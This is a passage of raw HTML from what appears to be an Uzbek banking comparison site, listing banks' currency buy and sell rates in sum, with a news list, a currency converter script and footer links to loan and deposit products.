                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/anor-bank">
                                                                <span class="medium-text">
                                                                       Anorbank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            0 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts ">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/aloqabank">
                                                                <span class="medium-text">
                                                                       Aloqabank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            16 500 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts ">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/invest-finance-bank">
                                                                <span class="medium-text">
                                                                       Infinbank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            16 500 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/trastbank">
                                                                <span class="medium-text">
                                                                       Trastbank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            16 600 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/tenge-bank">
                                                                <span class="medium-text">
                                                                       Tenge Bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            16 650 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/agrobank">
                                                                <span class="medium-text">
                                                                       Agrobank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            16 650 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/asia-alliance-bank">
                                                                <span class="medium-text">
                                                                       Asia Alliance Bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            16 690 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/mikrokreditbank">
                                                                <span class="medium-text">
                                                                       MKBank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            16 700 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/qishloq-qurilish-bank">
                                                                <span class="medium-text">
                                                                       BRB                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            16 700 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/nbu">
                                                                <span class="medium-text">
                                                                       Национальный банк Узбекистана                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            16 720 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/ipakyulibank">
                                                                <span class="medium-text">
                                                                       Ipak Yuli Bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            16 800 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/hayot-bank">
                                                                <span class="medium-text">
                                                                       Hayot Bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            16 900 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/asaka-bank">
                                                                <span class="medium-text">
                                                                       Asakabank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            16 950 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/turonbank">
                                                                <span class="medium-text">
                                                                       Turon bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            17 000 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/kapitalbank">
                                                                <span class="medium-text">
                                                                       Kapitalbank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            17 020 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/sanoat-qurilish-bank">
                                                                <span class="medium-text">
                                                                       Узпромстройбанк                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            17 100 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/hamkorbank">
                                                                <span class="medium-text">
                                                                       Hamkorbank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            17 200 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/savdogar-bank">
                                                                <span class="medium-text">
                                                                       Garant bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            17 200 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/poytaxtbank">
                                                                <span class="medium-text">
                                                                       Poytaxt bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            17 200 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/ipoteka-bank">
                                                                <span class="medium-text">
                                                                       Ipoteka bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            17 500 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/orient-finans-bank">
                                                                <span class="medium-text">
                                                                       Orient Finans Bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            18 000 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/ravnaq-bank">
                                                                <span class="medium-text">
                                                                       Octobank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            18 000 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/universalbank">
                                                                <span class="medium-text">
                                                                       Universal bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            18 500 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/xalq-bank">
                                                                <span class="medium-text">
                                                                       Xalq Banki                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            19 800 сум                                                        </span>
                                                    </div>
                                                
                                            </div>

                                        </div>
                                    </div>

                                </div>

                            </div>
                                                    <div role="tabpanel" class="tab-pane fade  " id="best_KZT">
                                <div class="bank-contacts">

                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div  class="bc-inner-blocks-left">

                                                <div class="bc-inner-block-left">
                                                 <span class="semibold-text">
                                                  Покупка                                                </span>
                                                                                                            <div class="bc-inner-block-left-texts ">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/kapitalbank">
                                                                <span class="medium-text">
                                                                       Kapitalbank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            22 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts ">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/tenge-bank">
                                                                <span class="medium-text">
                                                                       Tenge Bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            17 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts ">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/nbu">
                                                                <span class="medium-text">
                                                                       Национальный банк Узбекистана                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            15 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/xalq-bank">
                                                                <span class="medium-text">
                                                                       Xalq Banki                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            15 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/hayot-bank">
                                                                <span class="medium-text">
                                                                       Hayot Bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            15 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/turonbank">
                                                                <span class="medium-text">
                                                                       Turon bank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            15 сум                                                        </span>
                                                        </div>
                                                                                                            <div class="bc-inner-block-left-texts zhidden">
                                                            <div class="bc-inner-block-left-text">
                                                                <a rel="nofollow" href="/currency/bank/anor-bank">
                                                                <span class="medium-text">
                                                                       Anorbank                                                                </span>
                                                                </a>
                                                            </div>
                                                            <span class="medium-text green-date">
                                                            14 сум                                                        </span>
                                                        </div>
                                                                                                    </div>
                                                                                                    <a href="javascript:void(0)" onclick="$('.zhidden').removeClass('zhidden'); $(this).hide(); " class="all-courses">
                                                        <span class="medium-text">Все курсы</span>
                                                    </a>
                                                                                            </div>
                                            <div  class="bc-inner-blocks-right">
                                                                  <span class="semibold-text">
                                                                  Продажа                                                                </span>

                                                                                                    <div class="bc-inner-block-left-texts ">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/tenge-bank">
                                                                <span class="medium-text">
                                                                       Tenge Bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            24.10 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts ">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/nbu">
                                                                <span class="medium-text">
                                                                       Национальный банк Узбекистана                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            25 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts ">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/kapitalbank">
                                                                <span class="medium-text">
                                                                       Kapitalbank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            25 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/xalq-bank">
                                                                <span class="medium-text">
                                                                       Xalq Banki                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            25 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/anor-bank">
                                                                <span class="medium-text">
                                                                       Anorbank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            25 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/hayot-bank">
                                                                <span class="medium-text">
                                                                       Hayot Bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            25 сум                                                        </span>
                                                    </div>
                                                                                                    <div class="bc-inner-block-left-texts zhidden">
                                                        <div class="bc-inner-block-left-text">
                                                            <a rel="nofollow" href="/currency/bank/turonbank">
                                                                <span class="medium-text">
                                                                       Turon bank                                                                </span>
                                                            </a>
                                                        </div>
                                                        <span class="medium-text green-date">
                                                            30 сум                                                        </span>
                                                    </div>
                                                
                                            </div>

                                        </div>
                                    </div>

                                </div>

                            </div>
                        
                    </div>
                    </noindex>

                </div>



            </div>
        </div>
                    <div class="news-block-bank">
      <span class="semibold-text">
             Новости      </span>
                <div class="lenta-novoste-block">
            <div class="dates">
                <p class="date-pub">
                   <!--                                             -->                                                            </p>
                <p>
                </p>
                <p class="date-pub">10.08.2023</p>
            </div>
            <span  data-link="/news/kurs-dollara-rekordno-vyros" class="lenta-novostiText1">
                Курс доллара рекордно вырос в Узбекистане            </span>
        </div>
                <div class="lenta-novoste-block">
            <div class="dates">
                <p class="date-pub">
                   <!--                                             -->                        Hamkorbank                                    </p>
                <p>
                </p>
                <p class="date-pub">26.05.2023</p>
            </div>
            <span  data-link="/news/otlichnye-novosti-ot-denezhnykh-perevodov-zolotaya-korona-762845" class="lenta-novostiText1">
                Отличные новости от денежных переводов «Золотая Корона»!            </span>
        </div>
                <div class="lenta-novoste-block">
            <div class="dates">
                <p class="date-pub">
                   <!--                                             -->                        Hamkorbank                                    </p>
                <p>
                </p>
                <p class="date-pub">24.05.2023</p>
            </div>
            <span  data-link="/news/denezhnye-perevody-astrasend-bystro-bezopasno-i-udobno762622" class="lenta-novostiText1">
                Денежные переводы Astrasend — быстро, безопасно и удобно!            </span>
        </div>
                <div class="lenta-novoste-block">
            <div class="dates">
                <p class="date-pub">
                   <!--                                             -->                        Garant bank                                    </p>
                <p>
                </p>
                <p class="date-pub">21.05.2023</p>
            </div>
            <span  data-link="/news/denezhnye-perevody-po-mezhdunarodnoy-sisteme-swift83165" class="lenta-novostiText1">
                Денежные переводы по международной системе SWIFT            </span>
        </div>
                <div class="lenta-novoste-block">
            <div class="dates">
                <p class="date-pub">
                   <!--                                             -->                        SQB bank                                    </p>
                <p>
                </p>
                <p class="date-pub">16.05.2023</p>
            </div>
            <span  data-link="/news/obnovleny-komissii-za-denezhnye-perevody-unistream93089" class="lenta-novostiText1">
                Обновлены комиссии за денежные переводы Unistream            </span>
        </div>
                <div class="lenta-novoste-block">
            <div class="dates">
                <p class="date-pub">
                   <!--                                             -->                        Hamkorbank                                    </p>
                <p>
                </p>
                <p class="date-pub">20.04.2023</p>
            </div>
            <span  data-link="/news/rezhim-raboty-valyutno-obmennykh-i-punktov-denezhnykh-perevodov-v-prazdnichnye-dni759637" class="lenta-novostiText1">
                Режим работы валютно-обменных и пунктов денежных переводов в праздничные дни            </span>
        </div>
        
    </div>

    </div>
    <div class="right-side">
        <div class="left-banner-block">
            <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                    </div>
        <section class="widget ui-module converter converter--widget" data-test="currency-converter" id="currency-converter_0">

            <div class="widget__title" data-test="currency-converter-title">
                Конвертер по курсу ЦБ <span class="text-no-transform letter-spacing-normal">
                            на <span class="pseudo-link"   data-click="change-date">сегодня</span></span>                  </div>
            <div class="form_toggle">
                <div class="form_toggle-item item-1">
                    <input id="fid-1" type="radio" name="type" class="type_select" value="buy" checked="">
                    <label for="fid-1"><span class="medium-text">Покупка</span></label>
                </div>
                <div class="form_toggle-item item-2">
                    <input id="fid-2" type="radio" name="type" class="type_select" value="sell">
                    <label for="fid-2"><span class="medium-text">Продажа</span></label>
                </div>
            </div>
            <div class="ui-panel-gray" data-bind-template="">
                <div class="converter__input-container" data-test="converter-input">
                    <div class="input-group">
                        <input type="number" id="from_n" value="0" class="form-control unfocus" maxlength="12">
                        <div class="input-group-append">
                            <select id="from_c" class="form-control unfocus" style="height: 40px; margin-left: -2px;">
                                                                    <option value="UZS">UZS</option>
                                                                    <option value="USD">USD</option>
                                                                    <option value="RUB">RUB</option>
                                                                    <option value="JPY">JPY</option>
                                                                    <option value="GBP">GBP</option>
                                                                    <option value="EUR">EUR</option>
                                                                    <option value="CHF">CHF</option>
                                                            </select>
                        </div>
                    </div>
                </div>

                <div class="converter__equal-sign">

                            <span id='c_switch' class="converter__equal-sign__reverse"  style="display: inline-block; cursor: pointer;
    float: right;">
                                <i class="icon-font "></i>
                            </span>
                    <div class="ui-loader-icon converter__equal-sign__loader" data-bind="converter-loader" style="display: none;"></div>
                </div>

                <div class="converter__input-container">
                    <div class="input-group">
                        <input id="to_n" readonly="" type="text"  value="0" class="form-control unfocus" maxlength="12" style="background-color:#fff">
                        <div class="input-group-append">
                            <select id="to_c" class="form-control unfocus" style="height: 40px; margin-left: -2px;">
                                                                    <option value="UZS">UZS</option>
                                                                    <option value="USD">USD</option>
                                                                    <option value="RUB">RUB</option>
                                                                    <option value="JPY">JPY</option>
                                                                    <option value="GBP">GBP</option>
                                                                    <option value="EUR">EUR</option>
                                                                    <option value="CHF">CHF</option>
                                                            </select>
                        </div>
                    </div>
                </div>


            </div>
            <div class="text-align-center">
                <a class="text-link" href="/currency/converter">
                    <span class="medium-text"> Конвертер валют банков</span>
                </a>
            </div>

        </section>
                <div class="left-about-bank">
            <div class="left-about-bank-top">
                            </div>
            <span class="semibold-text">
                            Продукты банка
             </span>

            <a style="" href="/deposits/tags/agrobank"> Вклады <span class="regular-text">7</span></a>
            <a style="" href="/credits/tags/agrobank"> Кредиты <span class="regular-text">10</span></a>
            <a style="" href="/cards/tags/agrobank"> Карты <span class="regular-text">13</span></a>
            <a style="" href="/ipoteka/tags/agrobank"> Ипотека<span class="regular-text">8</span></a>
                                </div>
        <div class="informer-block">
            <span class="semibold-text"> Информер курсов валют</span>
            <a href="/informer_select"><img src="https://bank.uz/scripts/informer" alt="informer"></a>
            <a href="/informer_select" class="all-courses"><span class="medium-text">Разместить у себя на сайте</span></a>
        </div>

    </div>

</div>
<script>
    class Calculate{
        from_n=$('#from_n');
        from_c=$('#from_c');
        to_n=$('#to_n');
        to_c=$('#to_c');
        switch=$('#c_switch');
        default_from='USD';
        default_to='UZS';
        default_n=100;
        curs=false;
        data={};
        type_n=$('.type_select');
        type='buy';
        setCur=(c)=>{
            this.curs=c;
        };
        start=()=>{
            this.setFromCurrency(this.default_from);
            this.setToCurrency(this.default_to);
            this.setFromNumber(this.default_n);
            this.calculate();
            var _that=this;
            this.from_n.keyup(function () {
                _that.setFromNumber($(this).val());
                _that.calculate();
            })
            this.switch.click(function () {
                _that.switchCur()
            })
            this.from_c.change(function () {
                _that.setFromCurrency($(this).val());
                _that.calculate();
            })
            this.to_c.change(function () {
                _that.setToCurrency($(this).val());
                _that.calculate();
            })
            this.type_n.change(function () {
                _that.setType($('.type_select:checked').val());
            })

        };
        setType=(type)=>{
            this.type=type;
            this.setFromCurrency(this.data['from_cur']);
            this.setToCurrency(this.data['to_cur']);
            this.calculate()
        };
        setFromCurrency=(cur)=>{
            this.from_c.val(cur);
            this.data['from_rate']=this.curs[cur][this.type];
            this.data['from_cur']=cur;
        };
        setFromNumber=(cur)=>{
            this.from_n.val(cur);
            this.data['from_n']=cur;
        };
        setToCurrency=(cur)=>{
            this.to_c.val(cur);
            this.data['to_rate']=this.curs[cur][this.type];
            this.data['to_cur']=cur;
        };
        setToNumber=(cur)=>{
            if(!isInt(cur)){
                cur=Math.round((cur + Number.EPSILON) * 100) / 100;
            }
            var nn=btf(cur);
            this.to_n.val(nn);
            this.data['to_n']=nn;
        };
        switchCur=()=>{
            var f=this.data['from_cur'];
            var t=this.data['to_cur'];
            this.setFromCurrency(t);
            this.setToCurrency(f);
            this.calculate()
        };
        calculate=()=>{
            if(this.data['from_cur']===this.data['to_cur']){
                this.setToNumber(this.data['from_n'])
            }else if(this.data['from_cur']==='UZS'){
                this.setToNumber(this.data['from_n']/this.data['to_rate']);
            }else if(this.data['to_cur']==='UZS'){
                this.setToNumber(this.data['from_n']*this.data['from_rate']);
            }else{
                var crate=this.data['from_rate']/this.data['to_rate'];
                this.setToNumber(this.data['from_n']*crate);
            }

        }



    }
    $(function () {
        var calc=new Calculate();
        calc.setCur({"UZS":{"buy":0,"sell":0},"USD":{"buy":"12050","sell":"12185"},"RUB":{"buy":"0","sell":"170"},"JPY":{"buy":"66","sell":"86"},"GBP":{"buy":"15550","sell":"16650"},"EUR":{"buy":"13800","sell":"14500"},"CHF":{"buy":"14500","sell":"15700"}});
        calc.start();
    })
    function btf(x) {
        if(!isInt(x)){
            var parts = x.toString().split(".");
            parts[0] = parts[0].replace(/\B(?=(\d{3})+(?!\d))/g, " ");
            return parts.join(".");
        }else{
            return x.toString().replace(/\B(?=(\d{3})+(?!\d))/g, " ");
        }
    }

    function isInt(n) {
        return n % 1 === 0;
    }
</script>
<script>
    $(function () {
        $(".predloj-bank-self-slider").slick({
            slidesToShow: 4,
            infinite: false,
            responsive: [
                {
                    breakpoint: 600,
                    settings:{
                        slidesToShow:3,
                    }
                },
                {
                    breakpoint: 420,
                    settings:{
                        slidesToShow:2,
                    }
                }
            ]
        });
    })
</script>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Валюта',
    });
</script>

                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
